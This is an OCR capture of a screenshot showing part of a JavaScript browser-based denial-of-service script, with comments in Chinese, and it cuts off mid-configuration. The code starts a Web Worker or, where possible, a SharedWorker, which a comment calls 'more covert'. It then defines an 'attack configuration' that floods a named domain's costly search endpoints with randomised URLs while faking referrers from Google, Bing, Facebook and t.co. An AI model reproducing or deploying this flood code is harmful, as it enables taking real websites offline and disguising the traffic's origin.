
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //